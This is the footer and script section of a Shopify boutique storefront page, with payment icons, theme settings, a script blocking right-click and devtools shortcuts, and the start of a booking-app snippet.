                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-amazon"><title id="pi-amazon">Amazon</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" fill-rule="nonzero" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF" fill-rule="nonzero"/><path d="M25.26 16.23c-1.697 1.48-4.157 2.27-6.275 2.27-2.97 0-5.644-1.3-7.666-3.463-.16-.17-.018-.402.173-.27 2.183 1.504 4.882 2.408 7.67 2.408 1.88 0 3.95-.46 5.85-1.416.288-.145.53.222.248.47v.001zm.706-.957c-.216-.328-1.434-.155-1.98-.078-.167.024-.193-.148-.043-.27.97-.81 2.562-.576 2.748-.305.187.272-.047 2.16-.96 3.063-.14.138-.272.064-.21-.12.205-.604.664-1.96.446-2.29h-.001z" fill="#F90" fill-rule="nonzero"/><path d="M21.814 15.291c-.574-.498-.676-.73-.993-1.205-.947 1.012-1.618 1.315-2.85 1.315-1.453 0-2.587-.938-2.587-2.818 0-1.467.762-2.467 1.844-2.955.94-.433 2.25-.51 3.25-.628v-.235c0-.43.033-.94-.208-1.31-.212-.333-.616-.47-.97-.47-.66 0-1.25.353-1.392 1.085-.03.163-.144.323-.3.33l-1.677-.187c-.14-.033-.296-.153-.257-.38.386-2.125 2.223-2.766 3.867-2.766.84 0 1.94.234 2.604.9.842.82.762 1.918.762 3.11v2.818c0 .847.335 1.22.65 1.676.113.164.138.36-.003.482-.353.308-.98.88-1.326 1.2a.367.367 0 0 1-.414.038zm-1.659-2.533c.34-.626.323-1.214.323-1.918v-.392c-1.25 0-2.57.28-2.57 1.82 0 .782.386 1.31 1.05 1.31.487 0 .922-.312 1.197-.82z" fill="#221F1F"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2025, <a href="/" title="">Pretty Pickie Boutique</a></small>
        
          <small class="copyright__content">| Made with 💖 & sparkle in Fresno, CA</small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->
    

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://prettypickie.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
    
    <link rel="preload" href="//prettypickie.com/cdn/shop/t/14/assets/splide.min.js?v=19699524928887460391749496773" as="script"><script src="//prettypickie.com/cdn/shop/t/14/assets/splide.min.js?v=19699524928887460391749496773"></script>

  <style>  </style>
<div id="shopify-block-Ac1NyV1AwN0xoVFpoN__5784066569132941777" class="shopify-block shopify-app-block"><!-- begin -->
  
  
  
  
  
  <!-- end check show -->
<!-- end -->
</div><div id="shopify-block-AUnFiOG53NFUxWVJ6L__17608008949125329497" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: meety-script --><script>
  (function () {
    const shopId = '81926127923';
    const shopUrl = "https:\/\/prettypickie.com";
    const template = 'collection'
    const firstVariantId = '';
    const product = null;
    const cartItems = [];
    const customer =null;

    const locales = {
        'button.schedule_text': 'Schedule your time',
        'button.bundle_text':  'Schedule your bundle',
    };
    const assetUrl = "https://cdn.shopify.com/extensions/019b3266-c603-740b-82de-8341c3d1e190/meety-appointment-booking-949/assets/meety_asset_placeholder.css";
    const isAppBlock = false;
    const isGiftCard = false;
    const useAddToCartStyle = false;
    const themeSettings =[{"id":1,"data":{"variant":"input[name=\"id\"],select[name=\"id\"],#formVariantId","buyButton":".shopify-payment-button,div.instant-buy","container":".product_details_info,.product-detail,.product:not(title):not(body),.product-single,.product-single__meta,div[data-product-featured],product-info,section[data-section-type=\"product\"],section.product--container,form[action*=\"/cart/add\"]:not(.installment):not([id*=installment]):not(.js-instalments-form)","submitForm":"form[action*=\"/cart/add\"]:not(.installment):not([id*=installment]):not(.js-instalments-form)","hideElements":null,"hideQuantity":false,"addToCartText":"span","quantityInput":"input[name=\"quantity\"]","addToCartButton":"button[name=\"add\"]:not(.meety-block-schedule-button-clone):not(.meety-block-bundle-button-clone),input[type=\"submit\"]:not(.meety-block-schedule-button-clone):not(.meety-block-bundle-button-clone),button[type=\"submit\"]:not(.meety-block-schedule-button-clone):not(.meety-block-bundle-button-clone),button[type=\"submit\"]:not(.shopify-payment-button__more-options):not(.shopify-payment-button__button):not(.meety-block-schedule-button-clone):not(.meety-block-bundle-button-clone),input[type=\"button\"]:not(.meety-block-schedule-button-clone):not(.meety-block-bundle-button-clone),.button_add_to_cart:not(.meety-block-schedule-button-clone):not(.meety-block-bundle-button-clone),.button--addToCart:not(.meety-block-schedule-button-clone):not(.meety-block-bundle-button-clone),.btn-add-to-cart:not(.meety-block-schedule-button-clone):not(.meety-block-bundle-button-clone),.btn-addtocart:not(.meety-block-schedule-button-clone):not(.meety-block-bundle-button-clone),.add-to-cart:not(.meety-block-schedule-button-clone):not(.meety-block-bundle-button-clone),.add-to-cart-button:not(.meety-block-schedule-button-clone):not(.meety-block-bundle-button-clone),.addtocart:not(.meety-block-schedule-button-clone):not(.meety-block-bundle-button-clone),.add_to_cart_btn:not(.meety-block-schedule-button-clone):not(.meety-block-bundle-button-clone),.addT